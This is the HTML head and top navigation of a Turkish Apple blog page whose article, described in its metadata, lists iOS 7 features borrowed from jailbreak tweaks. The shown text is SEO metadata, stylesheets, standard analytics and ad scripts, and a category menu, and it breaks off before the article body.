

--- FILE ---
content_type: text/html
request_url: https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html
body_size: 16846
content:
<!DOCTYPE html>
<html lang="tr">
<head itemscope itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.elmadoktoru.com/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Jailbreak&#039;tan iOS 7&#039;ye Gelen 10 Özellik - ElmaDoktoru</title>
<link rel="canonical" href="https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html" />
<meta property="og:locale" content="tr_TR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Jailbreak&#039;tan iOS 7&#039;ye Gelen 10 Özellik - ElmaDoktoru" />
<meta property="og:description" content="iOS 7 ile birlikte, Apple ın aslında Jailbreak tweaklarını da takip ettiğini görmüş olduk. Keza iOS 7, jailbreak’tan bir çok özeliği “ödünç” olarak almış durumda. En çok kullanılan ve en beğenilen hemen hemen birçok Jailbreak tweakının iOS 7 ile cihazlarımıza taşınmış olması, en çok da cihazşlarına Jailbreak yapmayan veya yapamayan kullanıcıları sevindirdi. LiveClock (Canlı Saat) [&hellip;]" />
<meta property="og:url" content="https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html" />
<meta property="og:site_name" content="ElmaDoktoru" />
<meta property="article:publisher" content="https://www.facebook.com/elmadoktoru/" />
<meta property="article:published_time" content="2013-06-12T08:45:25+00:00" />
<meta property="article:modified_time" content="2017-06-28T12:22:49+00:00" />
<meta property="og:image" content="https://www.elmadoktoru.com/wp-content/uploads/2013/08/iOS-7-Cydia-app-icon.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/png" />
<meta name="author" content="Elmadoktoru" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:creator" content="@elmadoktoru" />
<meta name="twitter:site" content="@elmadoktoru" />
<meta name="twitter:label1" content="Yazan:" />
<meta name="twitter:data1" content="Elmadoktoru" />
<meta name="twitter:label2" content="Tahmini okuma süresi" />
<meta name="twitter:data2" content="4 dakika" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#article","isPartOf":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html"},"author":{"name":"Elmadoktoru","@id":"https://www.elmadoktoru.com/#/schema/person/91b343e0d5fa3c3c918a452c97d1d9fb"},"headline":"Jailbreak&#8217;tan iOS 7&#8217;ye Gelen 10 Özellik","datePublished":"2013-06-12T08:45:25+00:00","dateModified":"2017-06-28T12:22:49+00:00","mainEntityOfPage":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html"},"wordCount":810,"commentCount":1,"publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"image":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/iOS-7-Cydia-app-icon.png","keywords":["ios 7 güzel mi","ios 7 jailbreak","ios 7 nasıl","ios 7 özellikleri"],"articleSection":["iOS"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#respond"]}]},{"@type":"WebPage","@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html","url":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html","name":"Jailbreak'tan iOS 7'ye Gelen 10 Özellik - ElmaDoktoru","isPartOf":{"@id":"https://www.elmadoktoru.com/#website"},"primaryImageOfPage":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#primaryimage"},"image":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#primaryimage"},"thumbnailUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/iOS-7-Cydia-app-icon.png","datePublished":"2013-06-12T08:45:25+00:00","dateModified":"2017-06-28T12:22:49+00:00","breadcrumb":{"@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#primaryimage","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/iOS-7-Cydia-app-icon.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/iOS-7-Cydia-app-icon.png","width":512,"height":512},{"@type":"BreadcrumbList","@id":"https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Ana sayfa","item":"https://www.elmadoktoru.com/"},{"@type":"ListItem","position":2,"name":"Jailbreak&#8217;tan iOS 7&#8217;ye Gelen 10 Özellik"}]},{"@type":"WebSite","@id":"https://www.elmadoktoru.com/#website","url":"https://www.elmadoktoru.com/","name":"ElmaDoktoru","description":"Türkiye iPhone Rehberi | Profesyonel Apple Blogu","publisher":{"@id":"https://www.elmadoktoru.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.elmadoktoru.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://www.elmadoktoru.com/#organization","name":"ElmaDoktoru","url":"https://www.elmadoktoru.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://www.elmadoktoru.com/#/schema/logo/image/","url":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","contentUrl":"https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png","width":226,"height":55,"caption":"ElmaDoktoru"},"image":{"@id":"https://www.elmadoktoru.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elmadoktoru/","https://x.com/elmadoktoru"]},{"@type":"Person","@id":"https://www.elmadoktoru.com/#/schema/person/91b343e0d5fa3c3c918a452c97d1d9fb","name":"Elmadoktoru","url":"https://www.elmadoktoru.com/author/elmadoktoru"}]}</script>
<!-- / Yoast SEO plugin. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; akışı" href="https://www.elmadoktoru.com/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; yorum akışı" href="https://www.elmadoktoru.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="ElmaDoktoru &raquo; Jailbreak&#8217;tan iOS 7&#8217;ye Gelen 10 Özellik yorum akışı" href="https://www.elmadoktoru.com/jailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html/feed" />
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://www.elmadoktoru.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/g3bs3qkx/7rcww.css" media="all"/>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='dashicons-css' href='https://www.elmadoktoru.com/wp-includes/css/dashicons.min.css?ver=6.6.2' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='post-views-counter-frontend-css' href='https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.4.7' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='schema-lite-style-css' href='https://www.elmadoktoru.com/wp-content/themes/schema-lite/style.css?ver=6.6.2' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.elmadoktoru.com/wp-content/cache/wpfc-minified/e4qm1bc9/7rcww.css" media="all"/>
<style id='schema-lite-style-inline-css' type='text/css'>
#site-header, #navigation.mobile-menu-wrapper { background-image: url('https://www.elmadoktoru.com/wp-content/uploads/2020/04/cropped-icloud-icon.jpg'); }
.primary-navigation #navigation li:hover > a, #tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a:not(.wp-block-button__link), a:hover, .sidebar.c-4-12 .textwidget a, #site-footer .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover, footer .tagcloud a:hover, .title a, .related-posts .post:hover .title { color: #0274be; }
#navigation ul li.current-menu-item a { color: #0274be!important; }
.nav-previous a:hover, .nav-next a:hover, #commentform input#submit, #searchform input[type='submit'], .home_menu_item, .currenttext, .pagination a:hover, .mts-subscribe input[type='submit'], .pagination .current, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-product-search input[type='submit'], .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .featured-thumbnail .latestPost-review-wrapper.wp-review-show-total, .tagcloud a, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, #searchform input[type='submit'], .woocommerce-product-search input[type='submit'] { background-color: #0274be; }
.woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .pagination .current, .tagcloud a { border-color: #0274be; }
.corner { border-color: transparent transparent #0274be transparent;}
footer, #commentform input#submit:hover, .featured-thumbnail .latestPost-review-wrapper { background-color: #222222; }
</style>
<link rel='stylesheet' id='schema-lite-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%20Slab%3A300%2C400%7CRaleway%3A400%2C500%2C700&#038;subset=latin-ext' type='text/css' media='all' />
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":4647,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"7850d01aa1","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script src='//www.elmadoktoru.com/wp-content/cache/wpfc-minified/jnnu8i58/i0e1w.js' type="text/javascript"></script>
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.7" id="post-views-counter-frontend-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> -->
<!-- <script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/themes/schema-lite/js/customscripts.js?ver=6.6.2" id="schema-lite-customscripts-js"></script> -->
<link rel="https://api.w.org/" href="https://www.elmadoktoru.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.elmadoktoru.com/wp-json/wp/v2/posts/4647" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.elmadoktoru.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.elmadoktoru.com/?p=4647' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fjailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.elmadoktoru.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.elmadoktoru.com%2Fjailbreaktan-ios-7ye-gelen-10-ozellik-h4647.html&#038;format=xml" />
<style type="text/css">
.site-title a,
.site-description, #navigation a {
color: #000000;
}
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eeeeee; }
</style>
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="32x32" />
<link rel="icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<meta name="msapplication-TileImage" content="https://www.elmadoktoru.com/wp-content/uploads/2020/05/favicon2020.ico" />
<style type="text/css" id="wp-custom-css">
h2 { 
font-weight: bold;
font-size: 28px;
font-family: calibri;
}
h3 { 
font-weight: bold;
font-size: 24px;
font-family: calibri;
}
h4 { 
font-weight: bold;
font-size: 20px;
font-family: calibri;
}
blockquote {
background: #FFFDDC;
border-left: 10px solid #FF6600;
margin: 1.5em 0px;
padding: 0.5em 20px;
}		</style>
<!-- Global site tag (gtag.js) - Google Analytics START -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-34941614-1"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());
gtag('config', 'UA-34941614-1');
</script>
<!-- Global site tag (gtag.js) - Google Analytics END -->
<script data-ad-client="ca-pub-0974682864409973" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-4647 single-format-standard custom-background wp-custom-logo wp-embed-responsive  group-blog" itemscope itemtype="http://schema.org/WebPage">
<div class="main-container">
<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
<div class="top-navigation">
<div class="container clear">
<nav id="navigation" class="top-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
</nav><!-- #site-navigation -->
</div>
</div>
<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
<div class="container clear">
<div class="site-branding">
<h2 id="logo" class="image-logo" itemprop="headline">
<a href="https://www.elmadoktoru.com/" class="custom-logo-link" rel="home"><img width="226" height="55" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/elmadoktoru-logo2.png" class="custom-logo" alt="ElmaDoktoru" decoding="async" /></a>									</h2><!-- END #logo -->
</div><!-- .site-branding -->
<div class="primary-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
<nav id="navigation" class="primary-navigation mobile-menu-wrapper" role="navigation">
<ul id="menu-top-header-menu" class="menu clearfix"><li id="menu-item-4709" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-4709"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class="sub-menu">
<li id="menu-item-3157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3157"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a></li>
<li id="menu-item-3159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3159"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a></li>
<li id="menu-item-4711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4711"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a></li>
<li id="menu-item-9532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9532"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9533"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a></li>
<li id="menu-item-4710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4710"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a></li>
<li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a></li>
<li id="menu-item-3185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3185"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a></li>
</ul>
</li>
